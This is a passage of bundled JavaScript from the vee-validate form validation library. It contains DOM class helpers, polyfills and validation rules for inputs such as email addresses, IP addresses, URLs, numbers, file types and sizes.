        return rules.split("|").reduce(function(prev, rule) {
            var parsedRule = parseRule(rule);
            if (!parsedRule.name) {
                return prev;
            }

            prev[parsedRule.name] = parsedRule.params;
            return prev;
        }, {});
    };

    /**
     * Emits a warning to the console.
     */
    var warn = function(message) {
        console.warn("[vee-validate] " + message); // eslint-disable-line
    };

    /**
     * Creates a branded error object.
     */
    var createError = function(message) {
        return new Error("[vee-validate] " + message);
    };

    /**
     * Checks if the value is an object.
     */
    var isObject = function(obj) {
        return (
            obj !== null && obj && typeof obj === "object" && !Array.isArray(obj)
        );
    };

    /**
     * Checks if a function is callable.
     */
    var isCallable = function(func) {
        return typeof func === "function";
    };

    /**
     * Check if element has the css class on it.
     */
    var hasClass = function(el, className) {
        if (el.classList) {
            return el.classList.contains(className);
        }

        return !!el.className.match(new RegExp("(\\s|^)" + className + "(\\s|$)"));
    };

    /**
     * Adds the provided css className to the element.
     */
    var addClass = function(el, className) {
        if (el.classList) {
            el.classList.add(className);
            return;
        }

        if (!hasClass(el, className)) {
            el.className += " " + className;
        }
    };

    /**
     * Remove the provided css className from the element.
     */
    var removeClass = function(el, className) {
        if (el.classList) {
            el.classList.remove(className);
            return;
        }

        if (hasClass(el, className)) {
            var reg = new RegExp("(\\s|^)" + className + "(\\s|$)");
            el.className = el.className.replace(reg, " ");
        }
    };

    /**
     * Adds or removes a class name on the input depending on the status flag.
     */
    var toggleClass = function(el, className, status) {
        if (!el || !className) {
            return;
        }

        if (Array.isArray(className)) {
            className.forEach(function(item) {
                return toggleClass(el, item, status);
            });
            return;
        }

        if (status) {
            return addClass(el, className);
        }

        removeClass(el, className);
    };

    /**
     * Converts an array-like object to array, provides a simple polyfill for Array.from
     */
    var toArray = function(arrayLike) {
        if (isCallable(Array.from)) {
            return Array.from(arrayLike);
        }

        var array = [];
        var length = arrayLike.length;
        /* istanbul ignore next */
        for (var i = 0; i < length; i++) {
            array.push(arrayLike[i]);
        }

        /* istanbul ignore next */
        return array;
    };

    /**
     * Converts an array-like object to array and place other elements in an array
     */
    var ensureArray = function(arrayLike) {
        if (Array.isArray(arrayLike)) {
            return [].concat(arrayLike);
        }
        var array = toArray(arrayLike);
        return isEmptyArray(array) ? [arrayLike] : array;
    };

    /**
     * Assign polyfill from the mdn.
     */
    var assign = function(target) {
        var others = [],
            len = arguments.length - 1;
        while (len-- > 0) others[len] = arguments[len + 1];

        /* istanbul ignore else */
        if (isCallable(Object.assign)) {
            return Object.assign.apply(Object, [target].concat(others));
        }

        /* istanbul ignore next */
        if (target == null) {
            throw new TypeError("Cannot convert undefined or null to object");
        }

        /* istanbul ignore next */
        var to = Object(target);
        /* istanbul ignore next */
        others.forEach(function(arg) {
            // Skip over if undefined or null
            if (arg != null) {
                Object.keys(arg).forEach(function(key) {
                    to[key] = arg[key];
                });
            }
        });
        /* istanbul ignore next */
        return to;
    };

    var id = 0;
    var idTemplate = "{id}";

    /**
     * Generates a unique id.
     */
    var uniqId = function() {
        // handle too many uses of uniqId, although unlikely.
        if (id >= 9999) {
            id = 0;
            // shift the template.
            idTemplate = idTemplate.replace("{id}", "_{id}");
        }

        id++;
        var newId = idTemplate.replace("{id}", String(id));

        return newId;
    };

    var findIndex = function(arrayLike, predicate) {
        var array = Array.isArray(arrayLike) ? arrayLike : toArray(arrayLike);
        for (var i = 0; i < array.length; i++) {
            if (predicate(array[i])) {
                return i;
            }
        }

        return -1;
    };

    /**
     * finds the first element that satisfies the predicate callback, polyfills array.find
     */
    var find = function(arrayLike, predicate) {
        var array = Array.isArray(arrayLike) ? arrayLike : toArray(arrayLike);
        var idx = findIndex(array, predicate);

        return idx === -1 ? undefined : array[idx];
    };

    var isBuiltInComponent = function(vnode) {
        if (!vnode) {
            return false;
        }

        var tag = vnode.componentOptions.tag;

        return /^(keep-alive|transition|transition-group)$/.test(tag);
    };

    var makeDelayObject = function(events, delay, delayConfig) {
        if (typeof delay === "number") {
            return events.reduce(function(prev, e) {
                prev[e] = delay;
                return prev;
            }, {});
        }

        return events.reduce(function(prev, e) {
            if (typeof delay === "object" && e in delay) {
                prev[e] = delay[e];
                return prev;
            }

            if (typeof delayConfig === "number") {
                prev[e] = delayConfig;
                return prev;
            }

            prev[e] = (delayConfig && delayConfig[e]) || 0;

            return prev;
        }, {});
    };

    var deepParseInt = function(input) {
        if (typeof input === "number") {
            return input;
        }

        if (typeof input === "string") {
            return parseInt(input);
        }

        var map = {};
        for (var element in input) {
            map[element] = parseInt(input[element]);
        }

        return map;
    };

    var merge = function(target, source) {
        if (!(isObject(target) && isObject(source))) {
            return target;
        }

        Object.keys(source).forEach(function(key) {
            var obj, obj$1;

            if (isObject(source[key])) {
                if (!target[key]) {
                    assign(target, ((obj = {}), (obj[key] = {}), obj));
                }

                merge(target[key], source[key]);
                return;
            }

            assign(target, ((obj$1 = {}), (obj$1[key] = source[key]), obj$1));
        });

        return target;
    };

    var fillRulesFromElement = function(el, rules) {
        if (el.required) {
            rules = appendRule("required", rules);
        }

        if (isTextInput(el)) {
            if (el.type === "email") {
                rules = appendRule("email" + (el.multiple ? ":multiple" : ""), rules);
            }

            if (el.pattern) {
                rules = appendRule({ regex: el.pattern }, rules);
            }

            // 524288 is the max on some browsers and test environments.
            if (el.maxLength >= 0 && el.maxLength < 524288) {
                rules = appendRule("max:" + el.maxLength, rules);
            }

            if (el.minLength > 0) {
                rules = appendRule("min:" + el.minLength, rules);
            }

            if (el.type === "number") {
                rules = appendRule("decimal", rules);
                if (el.min !== "") {
                    rules = appendRule("min_value:" + el.min, rules);
                }

                if (el.max !== "") {
                    rules = appendRule("max_value:" + el.max, rules);
                }
            }

            return rules;
        }

        if (isDateInput(el)) {
            var timeFormat = el.step && Number(el.step) < 60 ? "HH:mm:ss" : "HH:mm";

            if (el.type === "date") {
                return appendRule("date_format:yyyy-MM-dd", rules);
            }

            if (el.type === "datetime-local") {
                return appendRule("date_format:yyyy-MM-ddT" + timeFormat, rules);
            }

            if (el.type === "month") {
                return appendRule("date_format:yyyy-MM", rules);
            }

            if (el.type === "week") {
                return appendRule("date_format:yyyy-[W]WW", rules);
            }

            if (el.type === "time") {
                return appendRule("date_format:" + timeFormat, rules);
            }
        }

        return rules;
    };

    var values = function(obj) {
        if (isCallable(Object.values)) {
            return Object.values(obj);
        }

        // fallback to keys()
        /* istanbul ignore next */
        return Object.keys(obj).map(function(k) {
            return obj[k];
        });
    };

    var parseSelector = function(selector) {
        var rule = null;
        if (includes(selector, ":")) {
            rule = selector.split(":").pop();
            selector = selector.replace(":" + rule, "");
        }

        if (selector[0] === "#") {
            return {
                id: selector.slice(1),
                rule: rule,
                name: null,
                scope: null,
            };
        }

        var scope = null;
        var name = selector;
        if (includes(selector, ".")) {
            var parts = selector.split(".");
            scope = parts[0];
            name = parts.slice(1).join(".");
        }

        return {
            id: null,
            scope: scope,
            name: name,
            rule: rule,
        };
    };

    var includes = function(collection, item) {
        return collection.indexOf(item) !== -1;
    };

    var isEmptyArray = function(arr) {
        return Array.isArray(arr) && arr.length === 0;
    };

    var defineNonReactive = function(obj, prop, value) {
        Object.defineProperty(obj, prop, {
            configurable: false,
            writable: true,
            value: value,
        });
    };

    var validate$a = function(value, ref) {
        if (ref === void 0) ref = {};
        var decimals = ref.decimals;
        if (decimals === void 0) decimals = "*";
        var separator = ref.separator;
        if (separator === void 0) separator = ".";

        if (isNullOrUndefined(value) || value === "") {
            return false;
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$a(val, { decimals: decimals, separator: separator });
            });
        }

        // if is 0.
        if (Number(decimals) === 0) {
            return /^-?\d*$/.test(value);
        }

        var regexPart = decimals === "*" ? "+" : "{1," + decimals + "}";
        var regex = new RegExp(
            "^[-+]?\\d*(\\" + separator + "\\d" + regexPart + ")?([eE]{1}[-]?\\d+)?$"
        );

        if (!regex.test(value)) {
            return false;
        }

        var parsedValue = parseFloat(value);

        // eslint-disable-next-line
        return parsedValue === parsedValue;
    };

    var paramNames$a = ["decimals", "separator"];

    var decimal = {
        validate: validate$a,
        paramNames: paramNames$a,
    };

    var validate$b = function(value, ref) {
        var length = ref[0];

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$b(val, [length]);
            });
        }
        var strVal = String(value);

        return /^[0-9]*$/.test(strVal) && strVal.length === Number(length);
    };

    var digits = {
        validate: validate$b,
    };

    var imageRegex = /\.(jpg|svg|jpeg|png|bmp|gif)$/i;

    var validateImage = function(file, width, height) {
        var URL = window.URL || window.webkitURL;
        return new Promise(function(resolve) {
            var image = new Image();
            image.onerror = function() {
                return resolve({ valid: false });
            };
            image.onload = function() {
                return resolve({
                    valid: image.width === Number(width) && image.height === Number(height),
                });
            };

            image.src = URL.createObjectURL(file);
        });
    };

    var validate$c = function(files, ref) {
        var width = ref[0];
        var height = ref[1];

        var images = ensureArray(files).filter(function(file) {
            return imageRegex.test(file.name);
        });
        if (images.length === 0) {
            return false;
        }
        return Promise.all(
            images.map(function(image) {
                return validateImage(image, width, height);
            })
        );
    };

    var dimensions = {
        validate: validate$c,
    };

    var merge_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = merge;

        function merge() {
            var obj =
                arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
            var defaults = arguments.length > 1 ? arguments[1] : undefined;

            for (var key in defaults) {
                if (typeof obj[key] === "undefined") {
                    obj[key] = defaults[key];
                }
            }

            return obj;
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    unwrapExports(merge_1);

    var isByteLength_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isByteLength;

        var _assertString = _interopRequireDefault(assertString_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _typeof(obj) {
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                _typeof = function _typeof(obj) {
                    return typeof obj;
                };
            } else {
                _typeof = function _typeof(obj) {
                    return obj &&
                        typeof Symbol === "function" &&
                        obj.constructor === Symbol &&
                        obj !== Symbol.prototype ?
                        "symbol" :
                        typeof obj;
                };
            }
            return _typeof(obj);
        }

        /* eslint-disable prefer-rest-params */
        function isByteLength(str, options) {
            (0, _assertString.default)(str);
            var min;
            var max;

            if (_typeof(options) === "object") {
                min = options.min || 0;
                max = options.max;
            } else {
                // backwards compatibility: isByteLength(str, min [, max])
                min = arguments[1];
                max = arguments[2];
            }

            var len = encodeURI(str).split(/%..|./).length - 1;
            return len >= min && (typeof max === "undefined" || len <= max);
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    unwrapExports(isByteLength_1);

    var isFQDN_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isFQDN;

        var _assertString = _interopRequireDefault(assertString_1);

        var _merge = _interopRequireDefault(merge_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        var default_fqdn_options = {
            require_tld: true,
            allow_underscores: false,
            allow_trailing_dot: false,
        };

        function isFQDN(str, options) {
            (0, _assertString.default)(str);
            options = (0, _merge.default)(options, default_fqdn_options);
            /* Remove the optional trailing dot before checking validity */

            if (options.allow_trailing_dot && str[str.length - 1] === ".") {
                str = str.substring(0, str.length - 1);
            }

            var parts = str.split(".");

            for (var i = 0; i < parts.length; i++) {
                if (parts[i].length > 63) {
                    return false;
                }
            }

            if (options.require_tld) {
                var tld = parts.pop();

                if (!parts.length ||
                    !/^([a-z\u00a1-\uffff]{2,}|xn[a-z0-9-]{2,})$/i.test(tld)
                ) {
                    return false;
                } // disallow spaces

                if (/[\s\u2002-\u200B\u202F\u205F\u3000\uFEFF\uDB40\uDC20]/.test(tld)) {
                    return false;
                }
            }

            for (var part, _i = 0; _i < parts.length; _i++) {
                part = parts[_i];

                if (options.allow_underscores) {
                    part = part.replace(/_/g, "");
                }

                if (!/^[a-z\u00a1-\uffff0-9-]+$/i.test(part)) {
                    return false;
                } // disallow full-width chars

                if (/[\uff01-\uff5e]/.test(part)) {
                    return false;
                }

                if (part[0] === "-" || part[part.length - 1] === "-") {
                    return false;
                }
            }

            return true;
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    var isFQDN = unwrapExports(isFQDN_1);

    var isIP_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isIP;

        var _assertString = _interopRequireDefault(assertString_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        var ipv4Maybe = /^(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})$/;
        var ipv6Block = /^[0-9A-F]{1,4}$/i;

        function isIP(str) {
            var version =
                arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : "";
            (0, _assertString.default)(str);
            version = String(version);

            if (!version) {
                return isIP(str, 4) || isIP(str, 6);
            } else if (version === "4") {
                if (!ipv4Maybe.test(str)) {
                    return false;
                }

                var parts = str.split(".").sort(function(a, b) {
                    return a - b;
                });
                return parts[3] <= 255;
            } else if (version === "6") {
                var blocks = str.split(":");
                var foundOmissionBlock = false; // marker to indicate ::
                // At least some OS accept the last 32 bits of an IPv6 address
                // (i.e. 2 of the blocks) in IPv4 notation, and RFC 3493 says
                // that '::ffff:a.b.c.d' is valid for IPv4-mapped IPv6 addresses,
                // and '::a.b.c.d' is deprecated, but also valid.

                var foundIPv4TransitionBlock = isIP(blocks[blocks.length - 1], 4);
                var expectedNumberOfBlocks = foundIPv4TransitionBlock ? 7 : 8;

                if (blocks.length > expectedNumberOfBlocks) {
                    return false;
                } // initial or final ::

                if (str === "::") {
                    return true;
                } else if (str.substr(0, 2) === "::") {
                    blocks.shift();
                    blocks.shift();
                    foundOmissionBlock = true;
                } else if (str.substr(str.length - 2) === "::") {
                    blocks.pop();
                    blocks.pop();
                    foundOmissionBlock = true;
                }

                for (var i = 0; i < blocks.length; ++i) {
                    // test for a :: which can not be at the string start/end
                    // since those cases have been handled above
                    if (blocks[i] === "" && i > 0 && i < blocks.length - 1) {
                        if (foundOmissionBlock) {
                            return false; // multiple :: in address
                        }

                        foundOmissionBlock = true;
                    } else if (foundIPv4TransitionBlock && i === blocks.length - 1);
                    else if (!ipv6Block.test(blocks[i])) {
                        return false;
                    }
                }

                if (foundOmissionBlock) {
                    return blocks.length >= 1;
                }

                return blocks.length === expectedNumberOfBlocks;
            }

            return false;
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    var isIP = unwrapExports(isIP_1);

    var isEmail_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isEmail;

        var _assertString = _interopRequireDefault(assertString_1);

        var _merge = _interopRequireDefault(merge_1);

        var _isByteLength = _interopRequireDefault(isByteLength_1);

        var _isFQDN = _interopRequireDefault(isFQDN_1);

        var _isIP = _interopRequireDefault(isIP_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        var default_email_options = {
            allow_display_name: false,
            require_display_name: false,
            allow_utf8_local_part: true,
            require_tld: true,
        };
        /* eslint-disable max-len */

        /* eslint-disable no-control-regex */

        var displayName =
            /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\,\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF\s]*<(.+)>$/i;
        var emailUserPart = /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i;
        var gmailUserPart = /^[a-z\d]+$/;
        var quotedEmailUser =
            /^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i;
        var emailUserUtf8Part =
            /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i;
        var quotedEmailUserUtf8 =
            /^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;
        /* eslint-enable max-len */

        /* eslint-enable no-control-regex */

        function isEmail(str, options) {
            (0, _assertString.default)(str);
            options = (0, _merge.default)(options, default_email_options);

            if (options.require_display_name || options.allow_display_name) {
                var display_email = str.match(displayName);

                if (display_email) {
                    str = display_email[1];
                } else if (options.require_display_name) {
                    return false;
                }
            }

            var parts = str.split("@");
            var domain = parts.pop();
            var user = parts.join("@");
            var lower_domain = domain.toLowerCase();

            if (
                options.domain_specific_validation &&
                (lower_domain === "gmail.com" || lower_domain === "googlemail.com")
            ) {
                /*
                          Previously we removed dots for gmail addresses before validating.
                          This was removed because it allows `multiple..dots@gmail.com`
                          to be reported as valid, but it is not.
                          Gmail only normalizes single dots, removing them from here is pointless,
                          should be done in normalizeEmail
                        */
                user = user.toLowerCase(); // Removing sub-address from username before gmail validation

                var username = user.split("+")[0]; // Dots are not included in gmail length restriction

                if (!(0, _isByteLength.default)(username.replace(".", ""), {
                        min: 6,
                        max: 30,
                    })) {
                    return false;
                }

                var _user_parts = username.split(".");

                for (var i = 0; i < _user_parts.length; i++) {
                    if (!gmailUserPart.test(_user_parts[i])) {
                        return false;
                    }
                }
            }

            if (!(0, _isByteLength.default)(user, {
                    max: 64,
                }) ||
                !(0, _isByteLength.default)(domain, {
                    max: 254,
                })
            ) {
                return false;
            }

            if (!(0, _isFQDN.default)(domain, {
                    require_tld: options.require_tld,
                })) {
                if (!options.allow_ip_domain) {
                    return false;
                }

                if (!(0, _isIP.default)(domain)) {
                    if (!domain.startsWith("[") || !domain.endsWith("]")) {
                        return false;
                    }

                    var noBracketdomain = domain.substr(1, domain.length - 2);

                    if (
                        noBracketdomain.length === 0 ||
                        !(0, _isIP.default)(noBracketdomain)
                    ) {
                        return false;
                    }
                }
            }

            if (user[0] === '"') {
                user = user.slice(1, user.length - 1);
                return options.allow_utf8_local_part ?
                    quotedEmailUserUtf8.test(user) :
                    quotedEmailUser.test(user);
            }

            var pattern = options.allow_utf8_local_part ?
                emailUserUtf8Part :
                emailUserPart;
            var user_parts = user.split(".");

            for (var _i = 0; _i < user_parts.length; _i++) {
                if (!pattern.test(user_parts[_i])) {
                    return false;
                }
            }

            return true;
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    var isEmail = unwrapExports(isEmail_1);

    function objectWithoutProperties(obj, exclude) {
        var target = {};
        for (var k in obj)
            if (
                Object.prototype.hasOwnProperty.call(obj, k) &&
                exclude.indexOf(k) === -1
            )
                target[k] = obj[k];
        return target;
    }

    var validate$d = function(value, ref) {
        if (ref === void 0) ref = {};
        var multiple = ref.multiple;
        if (multiple === void 0) multiple = false;
        var rest = objectWithoutProperties(ref, ["multiple"]);
        var options = rest;

        if (multiple && !Array.isArray(value)) {
            value = String(value)
                .split(",")
                .map(function(emailStr) {
                    return emailStr.trim();
                });
        }

        var validatorOptions = assign({}, options);

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return isEmail(String(val), validatorOptions);
            });
        }

        return isEmail(String(value), validatorOptions);
    };

    var email = {
        validate: validate$d,
    };

    var validate$e = function(value, options) {
        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$e(val, options);
            });
        }

        return toArray(options).some(function(item) {
            // eslint-disable-next-line
            return item == value;
        });
    };

    var included = {
        validate: validate$e,
    };

    var validate$f = function() {
        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];

        return !validate$e.apply(void 0, args);
    };

    var excluded = {
        validate: validate$f,
    };

    var validate$g = function(files, extensions) {
        var regex = new RegExp(".(" + extensions.join("|") + ")$", "i");
        return ensureArray(files).every(function(file) {
            return regex.test(file.name);
        });
    };

    var ext = {
        validate: validate$g,
    };

    var validate$h = function(files) {
        return (Array.isArray(files) ? files : [files]).every(function(file) {
            return /\.(jpg|svg|jpeg|png|bmp|gif)$/i.test(file.name);
        });
    };

    var image = {
        validate: validate$h,
    };

    var validate$i = function(value) {
        if (Array.isArray(value)) {
            return value.every(function(val) {
                return /^-?[0-9]+$/.test(String(val));
            });
        }

        return /^-?[0-9]+$/.test(String(value));
    };

    var integer = {
        validate: validate$i,
    };

    var validate$j = function(value, ref) {
        if (ref === void 0) ref = {};
        var version = ref.version;
        if (version === void 0) version = 4;

        if (isNullOrUndefined(value)) {
            value = "";
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return isIP(val, version);
            });
        }

        return isIP(value, version);
    };

    var paramNames$b = ["version"];

    var ip = {
        validate: validate$j,
        paramNames: paramNames$b,
    };

    var validate$k = function(value) {
        if (isNullOrUndefined(value)) {
            value = "";
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return isIP(val, "") || isFQDN(val);
            });
        }

        return isIP(value, "") || isFQDN(value);
    };

    var ip_or_fqdn = {
        validate: validate$k,
    };

    var validate$l = function(value, ref) {
        if (ref === void 0) ref = [];
        var other = ref[0];

        return value === other;
    };

    var is = {
        validate: validate$l,
    };

    var validate$m = function(value, ref) {
        if (ref === void 0) ref = [];
        var other = ref[0];

        return value !== other;
    };

    var is_not = {
        validate: validate$m,
    };

    /**
     * @param {Array|String} value
     * @param {Number} length
     * @param {Number} max
     */
    var compare = function(value, length, max) {
        if (max === undefined) {
            return value.length === length;
        }

        // cast to number.
        max = Number(max);

        return value.length >= length && value.length <= max;
    };

    var validate$n = function(value, ref) {
        var length = ref[0];
        var max = ref[1];
        if (max === void 0) max = undefined;

        if (isNullOrUndefined(value)) {
            return false;
        }

        length = Number(length);
        if (typeof value === "number") {
            value = String(value);
        }

        if (!value.length) {
            value = toArray(value);
        }

        return compare(value, length, max);
    };

    var length = {
        validate: validate$n,
    };

    var validate$o = function(value, ref) {
        var length = ref[0];

        if (isNullOrUndefined(value)) {
            return length >= 0;
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$o(val, [length]);
            });
        }

        return String(value).length <= length;
    };

    var max = {
        validate: validate$o,
    };

    var validate$p = function(value, ref) {
        var max = ref[0];

        if (isNullOrUndefined(value) || value === "") {
            return false;
        }

        if (Array.isArray(value)) {
            return (
                value.length > 0 &&
                value.every(function(val) {
                    return validate$p(val, [max]);
                })
            );
        }

        return Number(value) <= max;
    };

    var max_value = {
        validate: validate$p,
    };

    var validate$q = function(files, mimes) {
        var regex = new RegExp(mimes.join("|").replace("*", ".+") + "$", "i");
        return ensureArray(files).every(function(file) {
            return regex.test(file.type);
        });
    };

    var mimes = {
        validate: validate$q,
    };

    var validate$r = function(value, ref) {
        var length = ref[0];

        if (isNullOrUndefined(value)) {
            return false;
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$r(val, [length]);
            });
        }

        return String(value).length >= length;
    };

    var min = {
        validate: validate$r,
    };

    var validate$s = function(value, ref) {
        var min = ref[0];

        if (isNullOrUndefined(value) || value === "") {
            return false;
        }

        if (Array.isArray(value)) {
            return (
                value.length > 0 &&
                value.every(function(val) {
                    return validate$s(val, [min]);
                })
            );
        }

        return Number(value) >= min;
    };

    var min_value = {
        validate: validate$s,
    };

    var ar = /^[٠١٢٣٤٥٦٧٨٩]+$/;
    var en = /^[0-9]+$/;

    var validate$t = function(value) {
        var testValue = function(val) {
            var strValue = String(val);

            return en.test(strValue) || ar.test(strValue);
        };

        if (Array.isArray(value)) {
            return value.every(testValue);
        }

        return testValue(value);
    };

    var numeric = {
        validate: validate$t,
    };

    var validate$u = function(value, ref) {
        var expression = ref.expression;

        if (typeof expression === "string") {
            expression = new RegExp(expression);
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$u(val, { expression: expression });
            });
        }

        return expression.test(String(value));
    };

    var paramNames$c = ["expression"];

    var regex = {
        validate: validate$u,
        paramNames: paramNames$c,
    };

    var validate$v = function(value, ref) {
        if (ref === void 0) ref = [];
        var invalidateFalse = ref[0];
        if (invalidateFalse === void 0) invalidateFalse = false;

        if (isNullOrUndefined(value) || isEmptyArray(value)) {
            return false;
        }

        // incase a field considers `false` as an empty value like checkboxes.
        if (value === false && invalidateFalse) {
            return false;
        }

        return !!String(value).trim().length;
    };

    var required = {
        validate: validate$v,
    };

    var validate$w = function(value, ref) {
        if (ref === void 0) ref = [];
        var otherFieldVal = ref[0];
        var possibleVals = ref.slice(1);

        var required = possibleVals.includes(String(otherFieldVal).trim());

        if (!required) {
            return {
                valid: true,
                data: {
                    required: required,
                },
            };
        }

        var invalid =
            isEmptyArray(value) || [false, null, undefined].includes(value);

        invalid = invalid || !String(value).trim().length;

        return {
            valid: !invalid,
            data: {
                required: required,
            },
        };
    };

    var options$5 = {
        hasTarget: true,
        computesRequired: true,
    };

    var required_if = {
        validate: validate$w,
        options: options$5,
    };

    var validate$x = function(files, ref) {
        var size = ref[0];

        if (isNaN(size)) {
            return false;
        }
        var nSize = Number(size) * 1024;
        return ensureArray(files).every(function(file) {
            return file.size <= nSize;
        });
    };

    var size = {
        validate: validate$x,
    };

    var isURL_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isURL;

        var _assertString = _interopRequireDefault(assertString_1);

        var _isFQDN = _interopRequireDefault(isFQDN_1);

        var _isIP = _interopRequireDefault(isIP_1);

        var _merge = _interopRequireDefault(merge_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        var default_url_options = {
            protocols: ["http", "https", "ftp"],
            require_tld: true,
            require_protocol: false,
            require_host: true,
            require_valid_protocol: true,
            allow_underscores: false,
            allow_trailing_dot: false,
            allow_protocol_relative_urls: false,
        };
        var wrapped_ipv6 = /^\[([^\]]+)\](?::([0-9]+))?$/;

        function isRegExp(obj) {
            return Object.prototype.toString.call(obj) === "[object RegExp]";
        }

        function checkHost(host, matches) {
            for (var i = 0; i < matches.length; i++) {
                var match = matches[i];

                if (host === match || (isRegExp(match) && match.test(host))) {
                    return true;
                }
            }

            return false;
        }

        function isURL(url, options) {
            (0, _assertString.default)(url);

            if (!url || url.length >= 2083 || /[\s<>]/.test(url)) {
                return false;
            }

            if (url.indexOf("mailto:") === 0) {
                return false;
            }

            options = (0, _merge.default)(options, default_url_options);
            var protocol, auth, host, hostname, port, port_str, split, ipv6;
            split = url.split("#");
            url = split.shift();
            split = url.split("?");
            url = split.shift();
            split = url.split("://");

            if (split.length > 1) {
                protocol = split.shift().toLowerCase();

                if (
                    options.require_valid_protocol &&
                    options.protocols.indexOf(protocol) === -1
                ) {
                    return false;
                }
            } else if (options.require_protocol) {
                return false;
            } else if (url.substr(0, 2) === "//") {
                if (!options.allow_protocol_relative_urls) {
                    return false;
                }

                split[0] = url.substr(2);
            }

            url = split.join("://");

            if (url === "") {
                return false;
            }

            split = url.split("/");
            url = split.shift();

            if (url === "" && !options.require_host) {
                return true;
            }

            split = url.split("@");

            if (split.length > 1) {
                if (options.disallow_auth) {
                    return false;
                }

                auth = split.shift();

                if (auth.indexOf(":") >= 0 && auth.split(":").length > 2) {
                    return false;
                }
            }

            hostname = split.join("@");
            port_str = null;
            ipv6 = null;
            var ipv6_match = hostname.match(wrapped_ipv6);

            if (ipv6_match) {
                host = "";
                ipv6 = ipv6_match[1];
                port_str = ipv6_match[2] || null;
            } else {
                split = hostname.split(":");
                host = split.shift();

                if (split.length) {
                    port_str = split.join(":");
                }
            }

            if (port_str !== null) {
                port = parseInt(port_str, 10);

                if (!/^[0-9]+$/.test(port_str) || port <= 0 || port > 65535) {
                    return false;
                }
            }

            if (!(0, _isIP.default)(host) &&
                !(0, _isFQDN.default)(host, options) &&
                (!ipv6 || !(0, _isIP.default)(ipv6, 6))
            ) {
                return false;
            }

            host = host || ipv6;

            if (options.host_whitelist && !checkHost(host, options.host_whitelist)) {
                return false;
            }

            if (options.host_blacklist && checkHost(host, options.host_blacklist)) {
                return false;
            }

            return true;
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    var isURL = unwrapExports(isURL_1);

    var validate$y = function(value, options) {
        if (options === void 0) options = {};

        if (isNullOrUndefined(value)) {
            value = "";
        }

        var validatorOptions = assign({}, options);

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return isURL(val, validatorOptions);
            });
        }

        return isURL(value, validatorOptions);
    };

    var url = {
        validate: validate$y,
    };

    /* eslint-disable camelcase */

    var Rules = /*#__PURE__*/ Object.freeze({
        after: after,
        alpha_dash: alpha_dash,
        alpha_num: alpha_num,
        alpha_spaces: alpha_spaces,
        alpha: alpha$1,
        before: before,
        between: between,
        confirmed: confirmed,
        credit_card: credit_card,
        date_between: date_between,
        date_format: date_format,
        decimal: decimal,
        digits: digits,
        dimensions: dimensions,
        email: email,
        ext: ext,
        image: image,
        included: included,
        integer: integer,
        length: length,
        ip: ip,
        ip_or_fqdn: ip_or_fqdn,
        is_not: is_not,
        is: is,
        max: max,
        max_value: max_value,
        mimes: mimes,
        min: min,
        min_value: min_value,
        excluded: excluded,
        numeric: numeric,
        regex: regex,
        required: required,
        required_if: required_if,
        size: size,
        url: url,
    });

    //

    var LOCALE = "en";

    var Dictionary = function Dictionary(dictionary) {
        if (dictionary === void 0) dictionary = {};

        this.container = {};
        this.merge(dictionary);
    };

    var prototypeAccessors = { locale: { configurable: true } };

    prototypeAccessors.locale.get = function() {
        return LOCALE;
    };

    prototypeAccessors.locale.set = function(value) {
